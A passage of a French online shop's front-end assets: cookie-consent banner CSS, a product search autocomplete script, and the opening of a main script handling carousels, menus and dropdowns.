    outline: 3px dashed #3d86d8;
}

/***
 * Better scroll management
 */
div#tarteaucitronMainLineOffset {
    margin-top: 0!important;
}

div#tarteaucitronServices {
    margin-top: 21px!important;
}

#tarteaucitronServices::-webkit-scrollbar {
    width: 5px;
}

#tarteaucitronServices::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 0 rgba(0,0,0,0);
}

#tarteaucitronServices::-webkit-scrollbar-thumb {
  background-color: #ddd;
  outline: 0px solid slategrey;
}

div#tarteaucitronServices {
}

/***
 * Responsive layout for the control panel
 */
@media screen and (max-width:479px) {
    #tarteaucitron .tarteaucitronLine .tarteaucitronName {
        width: 90% !important;
    }

    #tarteaucitron .tarteaucitronLine .tarteaucitronAsk {
        float: left !important;
        margin: 10px 15px 5px;
    }
}

@media screen and (max-width:767px) {
    #tarteaucitronAlertSmall #tarteaucitronCookiesListContainer, #tarteaucitron {
        background: #fff;
        border: 0 !important;
        bottom: 0 !important;
        height: 100% !important;
        left: 0 !important;
        margin: 0 !important;
        max-height: 100% !important;
        max-width: 100% !important;
        top: 0 !important;
        width: 100% !important;
    }

    #tarteaucitron .tarteaucitronBorder {
        border: 0 !important;
    }

    #tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList {
        border: 0 !important;
    }

    #tarteaucitron #tarteaucitronServices .tarteaucitronTitle {
        text-align: left !important;
    }

    .tarteaucitronName .tarteaucitronH2 {
        max-width: 80%;
    }

    #tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk {
        text-align: center !important;
    }

        #tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk button {
            margin-bottom: 5px;
        }
}

@media screen and (min-width:768px) and (max-width:991px) {
    #tarteaucitron {
        border: 0 !important;
        left: 0 !important;
        margin: 0 5% !important;
        max-height: 80% !important;
        width: 90% !important;
    }
}

/***
 * Common value
 */
#tarteaucitronRoot div#tarteaucitron {
    left: 0;
    right: 0;
    margin: auto;
}

#tarteaucitronRoot button#tarteaucitronBack {
    background: #000;
}

#tarteaucitron .clear {
    clear: both;
}

#tarteaucitron a {
    color: rgb(66, 66, 66);
    font-size: 11px;
    font-weight: 500;
    text-decoration: none;
}

#tarteaucitronRoot button {
    background: transparent;
    border: 0;
}

#tarteaucitronAlertBig strong, #tarteaucitronAlertSmall strong,
#tarteaucitronAlertBig a, #tarteaucitronAlertSmall a {
    color: #000;
}

#tarteaucitron strong {
    font-size: 22px;
    font-weight: 500;
}

#tarteaucitron ul {
    padding: 0;
}

#tarteaucitron .tarteaucitronH1, #tarteaucitron .tarteaucitronH2, #tarteaucitron .tarteaucitronH3, #tarteaucitron .tarteaucitronH4, #tarteaucitron .tarteaucitronH5, #tarteaucitron .tarteaucitronH6 {
  display: block;
}

.cookie-list {
    list-style: none;
    padding: 0;
    margin: 0;
}
/***
 * Root div added just before </body>
 */
#tarteaucitronRoot {
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    font-size: 10px;
}

#tarteaucitronRoot * {
    box-sizing: initial;
    color: #fff;
    /*font-family: 'Lato', sans-serif !important;*/
    font-size: 14px;
    line-height: normal;
    vertical-align: initial;
}

#tarteaucitronRoot .tarteaucitronH1 {
    font-size: 2em;
    text-align: center;
    color: #000;
    margin: 15px 0 15px;
}

#tarteaucitronRoot .tarteaucitronH2 {
    display: inline-block;
    margin: 12px 0 0 10px;
    color: #000;
}

#tarteaucitronCookiesNumberBis.tarteaucitronH2 {
    margin-left: 0;
}

/***
 * Control panel
 */
#tarteaucitronBack {
    background: #fff;
    display: none;
    height: 100%;
    left: 0;
    opacity: 0.5 !important;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 2147483646;
}

#tarteaucitron {
    display: none;
    max-height: 80%;
    left: 50%;
    margin: 0 auto 0 -430px;
    padding: 0;
    position: fixed;
    top: 6%;
    width: 860px;
    z-index: 2147483647;
}

#tarteaucitron .tarteaucitronBorder {
    background: #fff;
    border: 2px solid #fff;
    border-top: 0;
    height: auto;
    overflow: auto;
}

#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronClosePanelCookie,
#tarteaucitron #tarteaucitronClosePanel {
    background: #fff;
    color: #000;
    cursor: pointer;
    font-size: 12px;
    font-weight: 500;
    text-decoration: none;
    padding: 4px 0;
    position: absolute;
    right: 0;
    text-align: center;
    width: 70px;
}

#tarteaucitron #tarteaucitronDisclaimer {
    color: #555;
    font-size: 12px;
    margin: 15px auto 0;
    width: 80%;
}

#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronHidden,
#tarteaucitron #tarteaucitronServices .tarteaucitronHidden {
    background: #fff;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronHidden {
    display: none;
    position: relative;
}

#tarteaucitronCookiesList .tarteaucitronH3.tarteaucitronTitle {
    width: 100%;
    box-sizing: border-box;
}

#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronTitle,
#tarteaucitron #tarteaucitronServices .tarteaucitronTitle button,
#tarteaucitron #tarteaucitronInfo,
#tarteaucitron #tarteaucitronServices .tarteaucitronDetails {
    color: #000;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    margin: 20px 0px 0px;
    padding: 5px 20px;
    text-align: left;
    width: auto;
    background: #fff;
}

.tarteaucitronTitle button {
    font-weight: 500 !important;
    font-size: 18px !important;
    background: #e1e1e1 !important;
}

.tarteaucitronPlus {
    display: none;
}

.tarteaucitronH1 {
    font-weight: 500 !important;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName a,
#tarteaucitron #tarteaucitronServices .tarteaucitronTitle a {
    color: #000;
    font-weight: 500;
}


#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName a {
    font-size: 22px;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronTitle a {
    font-size: 14px;
}

#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronTitle {
    padding: 5px 10px;
    margin: 0;
}

#tarteaucitron #tarteaucitronInfo,
#tarteaucitron #tarteaucitronServices .tarteaucitronDetails {
    color: #000;
    font-size: 14px;
    font-weight: 500;
    margin-top: 0;
    max-width: auto;
    line-height: 130%;
    width: 95%;
    padding: 15px;
    position: relative;
    z-index: 2147483647;
}

#tarteaucitron #tarteaucitronInfo a {
    color: #000;
    text-decoration: underline;
}


#tarteaucitron #tarteaucitronServices .tarteaucitronLine {
    background: #fff;
    border-left: 5px solid transparent;
    margin: 0;
    overflow: hidden;
    padding: 15px 5px;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsAllowed {
    border-color: #23ae84;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsDenied {
    border-color: #ed6e6b;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine {
    background: #fff;
    border: 3px solid #fff;
    border-left: 9px solid #fff;
    border-top: 5px solid #fff;
    margin-bottom: 0;
    margin-top: 21px;
    position: relative;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName {
    margin-left: 15px;
    margin-top: 2px;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName button {
    color: #000;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronAsk {
    margin-top: 0px !important;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronName {
    display: inline-block;
    float: left;
    margin-left: 10px;
    text-align: left;
    width: 50%;
}


#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk {
    display: inline-block;
    float: right;
    margin: 7px 15px 0;
    text-align: right;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk .tarteaucitronAllow,
#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk .tarteaucitronDeny,
.tac_activate .tarteaucitronAllow {
    background: gray;
    border-radius: 4px;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 6px 10px;
    text-align: center;
    text-decoration: none;
    width: auto;
    border: 0;
}

#tarteaucitron #tarteaucitronServices #tarteaucitronAllAllowed.tarteaucitronIsSelected {
    background-color: #23ae84;
    opacity: 1;
}
#tarteaucitron #tarteaucitronServices #tarteaucitronAllDenied.tarteaucitronIsSelected,
#tarteaucitron #tarteaucitronServices #tarteaucitronAllDenied2.tarteaucitronIsSelected {
    background-color: #ed6e6b;
    opacity: 1;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsAllowed .tarteaucitronAllow {
    background-color: #23ae84;
}
#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsDenied .tarteaucitronDeny {
    background-color: #ed6e6b;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronName .tarteaucitronListCookies {
    color: #fff;
    font-size: 12px;
}

#tarteaucitron .tarteaucitronH3 {
    font-size: 14px;
    color: #000;
    line-height: 120%;
}

.tarteaucitronName {
    color: #000;
}

#tarteaucitron #tarteaucitronMainLineOffset .tarteaucitronName {
    width: auto!important;
    margin-left: 0!important;
    font-size: 14px;
}
span#tarteaucitronDisclaimerAlert {
    padding: 10px;
    display: block;
    text-align: center;
    margin-bottom: 10px;
}
#tarteaucitron .tarteaucitronBorder, #tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronCookiesListMain, #tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList, #tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronHidden, #tarteaucitron #tarteaucitronServices .tarteaucitronMainLine {
    border-color: #fff!important;
}

/***
 * Big alert
 */
.tarteaucitronAlertBigTop {
    top: 0;
}

.tarteaucitronAlertBigBottom {
    bottom: 0;
}

#clossCross {
    display: none;
}

#tarteaucitronRoot #tarteaucitronAlertBig {
    background: #fff;
    color: #000;
    display: none;
    font-size: 14px !important;
    right: 0;
    position: fixed;
    box-sizing: content-box;
    z-index: 2147483645;
    text-align: center;
    padding: 20px;
    margin: auto;
    width: 400px;
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.14);
}

@media (max-width: 600px) {
    #tarteaucitronRoot #tarteaucitronAlertBig {
        width: 100%;
        left: 0px;
        right: 0px !important;
    }
}

#tarteaucitronAlertBig #tarteaucitronPrivacyUrl,
#tarteaucitronAlertBig #tarteaucitronPrivacyUrlDialog,
#tarteaucitronAlertBig #tarteaucitronDisclaimerAlert,
#tarteaucitronAlertBig #tarteaucitronDisclaimerAlert strong {
    font: 14px verdana;
    color: #000;
    line-height: 130%;
}

#tarteaucitronAlertBig #tarteaucitronDisclaimerAlert strong {
    font-weight: 500;
}

#tarteaucitronAlertBig #tarteaucitronPrivacyUrl,
#tarteaucitronAlertBig #tarteaucitronPrivacyUrlDialog {
    cursor: pointer;
}

#tarteaucitronAlertBig #tarteaucitronCloseAlert,
#tarteaucitronAlertBig #tarteaucitronPersonalize,
#tarteaucitronAlertBig #tarteaucitronPersonalize2,
.tarteaucitronCTAButton,
#tarteaucitron #tarteaucitronPrivacyUrl,
#tarteaucitron #tarteaucitronPrivacyUrlDialog,
#tarteaucitronRoot .tarteaucitronDeny,
#tarteaucitronRoot .tarteaucitronAllow {
    background: #23ae84;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    line-height: 1.2;
    padding: 5px 10px;
    text-decoration: none;
    margin-left: 7px;
    border: none;
}

#tarteaucitronRoot .tarteaucitronDeny {
    background: #ed6e6b;
}

#tarteaucitronAlertBig #tarteaucitronCloseAlert, #tarteaucitron #tarteaucitronPrivacyUrl, #tarteaucitron #tarteaucitronPrivacyUrlDialog {
    background: #fff;
    color: #000;
    font-size: 13px;
    padding: 5px 10px;
    margin-top: 10px;
    text-decoration: underline;
}

#tarteaucitronPercentage {
    background: #fff!important;
    box-shadow: 0 0 2px #fff, 0 1px 2px #555;
    height: 5px;
    left: 0;
    position: fixed;
    width: 0;
    z-index: 2147483644;
}

/***
 * Icon
 */
.tarteaucitronIconBottomRight {
    bottom: 0;
    right: 0;
}
.tarteaucitronIconBottomLeft {
    bottom: 0;
    left: 0;
}
.tarteaucitronIconTopRight {
    top: 0;
    right: 0;
}
.tarteaucitronIconTopLeft {
    top: 0;
    left: 0;
}

.tarteaucitronIconTopLeft #tarteaucitronManager {
    border-radius: 2px 7px 7px 2px;
}

.tarteaucitronIconTopRight #tarteaucitronManager {
    border-radius: 7px 2px 2px 7px;
}

.tarteaucitronIconBottomLeft #tarteaucitronManager {
    border-radius: 7px 7px 2px 2px;
}

.tarteaucitronIconBottomRight #tarteaucitronManager {
    border-radius: 7px 7px 2px 2px;
}

#tarteaucitronIcon {
    display: none !important;
    background: transparent;
    position: fixed;
    display: none;
    width: auto;
    z-index: 2147483646;
}
#tarteaucitronIcon #tarteaucitronManager {
    color: transparent;
    cursor: pointer;
    display: inline-block;
    font-size: 11px !important;
    padding: 8px 10px 8px;
    border: none;
}
#tarteaucitronIcon #tarteaucitronManager img {
    width: 50px;
    height: 50px;
}

#tarteaucitronRoot .tarteaucitronCross::before {
    content: '\2717';
    display: inline-block;
    color: white;
}

#tarteaucitronRoot .tarteaucitronCheck::before {
    content: '\2713';
    display: inline-block;
    color: white;
}

#tarteaucitronRoot .tarteaucitronPlus::before {
    content: '\271b';
    display: inline-block;
    color: white;
}

/***
 * Fallback activate link
 */
.tac_activate {
    background: #fff;
    color: #000;
    display: table;
    font-size: 14px;
    height: 100%;
    line-height: initial;
    margin: auto;
    text-align: center;
    width: 100%;
    padding: 0 30px;
    text-align: center;
}

.tac_float {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}

.tac_activate .tac_float strong {
    color: #000;
}

.tac_activate .tac_float .tarteaucitronAllow {
    background-color: #23ae84;
    display: inline-block;
    margin-top: 30px;
}

/***
 * CSS for services
 */
ins.ferank-publicite, ins.adsbygoogle {
    text-decoration: none;
}

div.amazon_product {
    height:240px;
    width:120px;
}
.tarteaucitronIsAllowed .tarteaucitronDeny {
    opacity: 0.4!important;
}.tarteaucitronIsDenied .tarteaucitronAllow {
    opacity: 0.4!important;
}.tarteaucitronIsAllowed .tarteaucitronAllow {
    opacity: 1!important;
}.tarteaucitronIsDenied .tarteaucitronDeny {
    opacity: 1!important;
}
.tarteaucitronLine .tarteaucitronAllow, .tarteaucitronLine .tarteaucitronDeny {
    opacity: 0.4;
}
#tarteaucitronServices_mandatory button.tarteaucitronAllow {
    opacity: 1;
}

div#tarteaucitronInfo {
    display: block!important;
    position: relative !important;
    text-align: center!important;
    max-width: 80%!important;
    padding: 15px 0!important;
    margin: -10px auto 40px!important;
}

a.tarteaucitronSelfLink {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -30px;
    text-align: center!important;
    display: block;
    height:30px;
}

.tarteaucitronMainLine .tarteaucitronH2 {
    font-size: 1.2em!important;
    margin-top: 4px!important;
}

span.tarteaucitronTitle.tarteaucitronH3 {
    margin-top: 12px!important;
}

.spacer-20 {
    height: 20px;
    display: block;
}

.display-block {
    display: block;
}

.display-none {
    display: none;
}

/*#tarteaucitronRoot .tarteaucitronName * {
    color: #000;
}*/

#tarteaucitronRoot .tarteaucitronName p {
    font-size: 12px;
	font-family: Segoe UI !important;
}

#tarteaucitronServices_mandatory .essential-service {
    display: flex;
    justify-content: space-between;

}

#tarteaucitronServices_mandatory .essential-service b {
    font-weight: 700;
}


/* NOUVEL AFFICHAGE AM RGPD 05/12/2024 */
/* General container */
.amrgpd.tarteaucitron-alert {
    position: fixed;
    bottom: 20px !important;
    right: 30px !important;
    display: block;
    width: 100%;
    max-width: 400px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
    padding: 0px !important;
    font-family: Arial !important;
    z-index: 1000;
}

/* Image styling */
.amrgpd .alert-image {
    width: 120px;
    position: absolute;
    top: 16px;
    right: 30px;
}

/* Title and subtitle */
.amrgpd .alert-title {
    display: grid !important;
    padding: 20px 30px 10px !important;
    text-align: left !important;
}

.amrgpd .subtitle {
    color: #0f0f0f !important;
    font-size: 11px !important;
}

.amrgpd .title {
    color: #0f0f0f !important;
    font-size: 18px !important;
}

/* Text content */
.amrgpd .alert-text {
    text-align: left !important;
    line-height: 1.5 !important;
    margin: 10px 30px !important;
    margin-bottom: 0px !important;
    font-size: 13px !important;
}

.amrgpd .alert-text p.first-child {
    margin-right: 130px !important;
}

.amrgpd .alert-text p, .amrgpd .powered-by {
    color: #686868 !important;
    line-height: 1.5 !important;
}

.amrgpd .powered-by {
    display: flex;
    align-items: center;
}

/* Footer */
.amrgpd .alert-footer {
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    padding: 10px 25px !important;
    font-size: 11px !important;
    color: #0f0f0f !important;
}

.amrgpd .footer-logo {
    width: 20px !important;
    margin: 0 4px !important;
    object-fit: contain;
}

.amrgpd .alert-footer a {
    text-decoration: none !important;
    color: #686868 !important;
    font-weight: normal !important;
    font-size: 11px !important;
}

/* Buttons */
.amrgpd .alert-buttons {
    display: flex !important;
    border-top: 1px solid #EBECE9 !important;
}

.amrgpd .btn::after, .amrgpd .btn::before {
    content: unset !important;
}

.amrgpd .btn {
    flex: 1 1 100%;
    height: 40px;
    background-color: #fff !important;
    color: #6f6f6f !important;
    border: none;
    text-align: center;
    font-size: 13px !important;
    cursor: pointer;
    font-family: Arial !important;
    padding: 0 !important;
    margin: 0 !important;
    text-decoration: none !important;
    transition: all .8s;
}

.amrgpd .btn.agree {
    color: #23ae84 !important;
}

.amrgpd .btn:hover {
    color: #fff !important;
}

.amrgpd .btn.deny:hover, .tarteaucitronDeny:hover {
    background-color: #ed6e6b !important;
}

.amrgpd .btn.customize:hover {
    background-color: #f9a126 !important;
}

.amrgpd .btn.agree:hover, .tarteaucitronAllow:hover {
    background-color: #23ae84 !important;
}

.amrgpd .deny {
    border-right: 1px solid #EBECE9 !important;
    border-bottom-left-radius: 5px !important;
}

.amrgpd .customize {
    border-right: 1px solid #EBECE9 !important;
    color: #6f6f6f !important;
}

.amrgpd .agree {
    border-bottom-right-radius: 5px !important;
}

.cookiesAMRGPD {
    width: 100px;
}

.headingAMRGPD {
    display: flex;
    align-items: center;
    gap: 20px;
}

.headingAMRGPD .col-1:first-child {
    flex: 0 0 80%;
}

.headingAMRGPD .col-1:last-child {
    flex: 0 0 20%;
}

.tarteaucitronBorder button.title {
    background-color: #d09cc6 !important;
    color: #fff !important;
    font-weight: bold !important;
    text-transform: uppercase;
}

#tarteaucitronRoot .tarteaucitronName * {
    font-family: Arial !important;
    color: #6f6f6f !important;
}

#tarteaucitronServices_mandatory .essential-service {
    margin-top: 20px !important;
}

#tarteaucitron #tarteaucitronInfo, #tarteaucitron #tarteaucitronServices .tarteaucitronDetails {
    color: #6f6f6f !important;
}

@media (max-width: 768px) {
    .headingAMRGPD {
        flex-direction: column;
    }

    .headingAMRGPD .col-1 {
        flex: 0 0 auto;
        width: 100%;
        margin-bottom: 20px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0
body_size: 1181
content:
/* global $ */

window.addEventListener('unload', event => {
    event.preventDefault();
    event.stopPropagation();
    
    document.querySelectorAll('.search-widget').forEach(form => {
        if(form.closest('#category .main-content')) {
            sessionStorage.setItem('category-search', form.querySelector('input[type="text"]').value);
        }
        else {
            sessionStorage.setItem('main-search', form.querySelector('input[type="text"]').value);
        }
    });

    event.returnValue = null;
    return null;
});

window.addEventListener('load', () => {
    let controller; 

    document.querySelectorAll('.search-widget').forEach(form => {
        let ul = form.querySelector('ul');

        if(form.closest('#category .main-content')) {
            form.querySelector('input[type="text"]').placeholder = searchInCategory.replace('&quot;&quot;', '"'+document.querySelector('h1').innerText+'"');
            let catInput = document.createElement('input');
            catInput.name = 'category';
            catInput.type = 'hidden';
            catInput.value = form.closest('.search').dataset.category
            form.append(catInput);

            if(sessionStorage.getItem('category-search')) {
                form.querySelector('input[type="text"]').value = sessionStorage.getItem('category-search');
            }
        }
        else {
             if(sessionStorage.getItem('main-search')) {
                form.querySelector('input[type="text"]').value = sessionStorage.getItem('main-search');
            }
        }

        form.querySelector('input[type="text"]').addEventListener('focusin', event => {
            let value = event.target.value;
            if(value.length < 3)
                return;

            form.querySelector('input[type="text"]').dispatchEvent(new Event('keyup'));
        });

        form.querySelector('input[type="text"]').addEventListener('keyup', event => {
            let value = event.target.value;
            if(value.length < 3)
                return;

            ul.style.display = 'block';
            addLoading(ul);

            if(controller) {
                controller.abort();
            }

            controller = new AbortController();
            const signal = controller.signal;

            let fd = new FormData(form);
            //fd.append('s', value);
            fd.append('ajax', 1);
            fd.append('resultsPerPage', 10);

            fetch(form.action, {method: 'POST', body: fd, signal: signal})
            .then(r => r.json())
            .then(response => {
                ul.innerHTML = '';
                response.products.forEach(product => {
                    let li = document.createElement('li');

                    let a = document.createElement('a');
                    a.href = product.url;

                    let img = document.createElement('img');
                    //img.src = (product.cover) ? product.cover.bySize.small_default.url.replace('dev.', 'www.') : prestashop.urls.no_picture_image.bySize.small_default.url;
                    img.src = (product.cover) ? product.cover.bySize.small_default.url : prestashop.urls.no_picture_image.bySize.small_default.url;

                    let div = document.createElement('div');

                    let span = document.createElement('span');
                    span.innerHTML = product.name;

                    let price = document.createElement('span');
                    price.innerHTML = product.price;

                    div.append(span);
                    div.append(price);

                    a.append(img);
                    a.append(div);

                    li.append(a);

                    ul.append(li);
                });

                let li = document.createElement('li');
                li.classList.add('flex-center');

                let a = document.createElement('a');
                let url = new URL(form.action);
                url.searchParams.append('s', value);
                a.href = url.toString();
                a.classList.add('stylized-a');
                a.innerText = searchSeeAll;

                li.append(a);
                ul.append(li);
            });
        });

        //form.querySelector('input[type="text"]').dispatchEvent(new Event('keyup'));

        document.addEventListener('click', event => {
            if(event.target.closest('.search-widget') != form) 
                ul.style.display = 'none';
        });
    });
});

function addLoading(ul) {
    ul.innerHTML = '';

    let li = document.createElement('li');
    li.classList.add('flex-center');

    let span = document.createElement('span');
    span.classList.add('fa', 'fa-refresh', 'fs-4');
    span.style.animation = 'rotating 1.2s linear infinite';
    span.style.display = 'block';
    span.style.color = 'var(--primary)';

    li.append(span);
    ul.append(li);
}


--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0
body_size: 2426
content:
window.addEventListener('load', () => {
    setTimeout(() => {
        document.querySelector('.main-loader').style.opacity = 0;
        document.querySelector('.main-loader').style.zIndex = -9999999;
        document.body.classList.add('loaded');
    }, 500);

    document.querySelectorAll('.lang-selector').forEach((div, index) => {
        div.querySelector('.current').dataset.dropdown = '#langDropdown'+index;
        div.querySelector('.dropdown').id = 'langDropdown'+index;
    });

    document.querySelectorAll('.account[data-dropdown]').forEach((div, index) => {
        div.dataset.dropdown = '#myAccountDropdown'+index;
        div.querySelector('.dropdown').id = 'myAccountDropdown'+index;
    });

    document.dispatchEvent(new Event('paratrooper-init'));

    if(document.body.id == 'cart') {
        const toast = new bootstrap.Toast(document.querySelector('.toast'), {delay: 20000});

        prestashop.on('updateCart', event => {
            let data = event.resp;
            
            if(data.errors) {
                toast._element.querySelector('.toast-body').innerText = data.errors;
                toast.show();
            }
        });
    }

    navigator.permissions.query({name: "clipboard-write"}).then(result => {
        if(result.state !== 'granted' && result.state !== 'prompt')
            return;

        document.querySelectorAll('.copy-code').forEach(el => {
            el.addEventListener('click', event => {
                navigator.clipboard.writeText(el.dataset.code);
            });
        });
    });
    
});

document.addEventListener('paratrooper-init', () => {
    $('.products-carousel.owl-carousel').owlCarousel({
        loop: false,
        rewind: true,
        nav: true,
        dots: true,
        autoplay: true,
        margin: 12,
        navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
        responsive:{
            0:{
                items:1
            },
            400:{
                items:2
            },
            580:{
                items:3
            },
            1100:{
                items:4
            },
            1200:{
                items:5
            }
        }
    });

    $('.reviews.owl-carousel').owlCarousel({
        loop: false,
        rewind: true,
        nav: false,
        dots: true,
        autoplay: true,
        autoplayTimeout: 3000,
        margin: 12,
        responsive:{
            0:{
                items:1
            },
            650:{
                items:2
            },
            1200:{
                items:3
            }
        }
    });

    $('.band.owl-carousel').owlCarousel({
        loop: true,
        nav: false,
        dots: false,
        items: 1,
        autoplay: true,
        autoplayTimeout: 3000
    });

    $(window).on('scroll', menuScroll);
    menuScroll();

    function menuScroll() {
        var startMenuStickyHeight = 250;
        var scrollHeight = $(document).scrollTop();

        if (scrollHeight > startMenuStickyHeight) {
            $('#header .mobile-header').addClass('sticky');
            $('#header .mobile-search').addClass('sticky');
            $('#header .main-header .search').addClass('sticky');
            $('#header .main-header .menu-real-container').addClass('sticky');
            $('.site-main').css('margin-top', $('#header .mobile-header').height() + 'px');
            $('.site-main').css('margin-top', $('#header .main-header .menu-real-container').height() + 'px');
        } else {
            $('#header .mobile-header').removeClass('sticky');
            $('#header .mobile-search').removeClass('sticky');
            $('#header .main-header .search').removeClass('sticky');
            $('#header .main-header .menu-real-container').removeClass('sticky');
            $('.site-main').css('margin-top', '16px');
        }
    }

    document.addEventListener('click', event => {
        if(!event.target.closest('.close-popup'))
            return;

        event.target.closest('.fancybox-overlay').querySelector('.fancybox-close').click();
    });

    document.addEventListener('click', event => {
        if(!event.target.closest('[data-dropdown]'))
            return;

        let clicked = event.target.closest('[data-dropdown]');
        //event.stopPropagation();

        let target = document.querySelector(clicked.dataset.dropdown);
        target.classList.add('active');

        document.body.addEventListener('click', function eventHandler() {
            target.classList.remove('active');
            this.removeEventListener('click', eventHandler)
        });
    });

    document.addEventListener('click', event => {
        if(!event.target.closest('.accordion .title'))
            return;

        let title = event.target.closest('.accordion .title');

        let i = title.querySelector('i');
        i.classList.toggle('fa-chevron-down');
        i.classList.toggle('fa-chevron-up');

        let content = title.nextElementSibling;
        content.classList.toggle('active');

        if (content.style.maxHeight) {
            content.style.maxHeight = null;
        } 
        else {
            content.style.maxHeight = (content.scrollHeight+24) + 'px';
        }
    });

    document.querySelectorAll('.site-header .main-header .menu-container > li').forEach(li => {
        if(!li.querySelector('.sub-menu'))
            return;

        li.addEventListener('mouseover', event => {
            document.body.classList.add('menu-open');
        });

        li.addEventListener('mouseout', event => {
            document.body.classList.remove('menu-open');
        });
    });

    document.querySelectorAll('.mobile-modal .menu-container > li').forEach(li => {
        if(!li.querySelector('.sub-menu'))
            return;

        li.querySelector('i').classList.remove('fa-chevron-down');
        li.querySelector('i').classList.add('fa-plus');

        li.querySelector('i').addEventListener('click', event => {
            event.preventDefault();
            event.stopPropagation();

            let i = li.querySelector('i');
            i.classList.toggle('fa-plus');
            i.classList.toggle('fa-minus');

            let subMenu = li.querySelector('.sub-menu');
            subMenu.classList.toggle('show');

            if (subMenu.style.maxHeight) {
                subMenu.style.maxHeight = null;
            } 
            else {
                subMenu.style.maxHeight = subMenu.scrollHeight + 'px';
            }
        });
    });

    document.querySelector('.mobile-search-toggle').addEventListener('click', event => {
        let content = document.querySelector('.site-header .mobile-search');

        content.classList.toggle('show');

        if (content.style.maxHeight) {
            content.style.maxHeight = null;
        } 
        else {
            content.style.maxHeight = (content.scrollHeight+8) + 'px';
            //content.style.maxHeight = '9999px';
        }
    });

    document.addEventListener('click', event => {
        if(!event.target.closest('.open-menu'))
            return;

        event.stopPropagation();

        let modal = document.querySelector('.mobile-modal');
        modal.style.opacity = 1;
        modal.style.left = 0;

        document.body.classList.add('menu-mobile-open');

        document.body.addEventListener('click', function eventHandler(event) {
            if(event.target.closest('.mobile-modal')) {
                return;
            }

            event.stopPropagation();
            event.preventDefault();

            modal.style.opacity = 0;
            modal.style.left = '-300px';
            document.body.classList.remove('menu-mobile-open');

            this.removeEventListener('click', eventHandler)
        });
    });

    document.querySelector('.mobile-modal .close-menu').addEventListener('click', event => {
        let modal = document.querySelector('.mobile-modal');
        modal.style.opacity = 0;
        modal.style.left = '-300px';

        document.body.classList.remove('menu-mobile-open');
    });

    if(document.body.id == 'module-am_loyalty-display' && (new URL(window.location.href)).searchParams.get('cart_rule')) {
        document.querySelector('#vouchers').scrollIntoView();
    }

    document.addEventListener('click', event => {
        if(event.target.classList.contains('custom-radio')) {
            event.target.querySelector('input').click();
        }
    });

    if(typeof kiwik != 'undefined') {
        let oldFunction = kiwik.infinitescroll.getUrlToFetch;
        kiwik.infinitescroll.getUrlToFetch = function(params) {
            let url = oldFunction(params);
            url = new URL(url);

            if(url.searchParams.get('page') > 1)
                url.searchParams.set('resultsPerPage', 15);
            else
                url.searchParams.set('resultsPerPage', 14);

            return url.toString();
        }
    }

    document.querySelectorAll('.product-id-799 .product-customization-item textarea').forEach(textarea => {
        textarea.addEventListener('keypress', event => {
            let regex = new RegExp("^[a-zA-Z0-9 ]+$");
            let key = String.fromCharCode(!event.charCode ? event.which : event.charCode);

            if(!regex.test(key)) {
                event.preventDefault();
                return false;
            }
        });
    });

    document.addEventListener('click', event => {
        if(!event.target.closest('.product-images .product-thumbnail'))
            return;

        event.stopPropagation();

        let container = event.target.closest('.product-images');
        container.querySelectorAll('.product-thumbnail').forEach(el => el.classList.remove('active'));
        event.target.closest('.product-images .product-thumbnail').classList.add('active');
    });

    // Flipbook

    if(document.querySelector('.browse')) {
        document.querySelector('.browse').addEventListener('click', event => {
            let src = event.target.dataset.src;

            $('.flip-book').FlipBook({
                pdf: src,
                template: {
                    html: 'https://www.paratrooper.fr/themes/paratrooper_new/assets/templates/default-book-view.html',
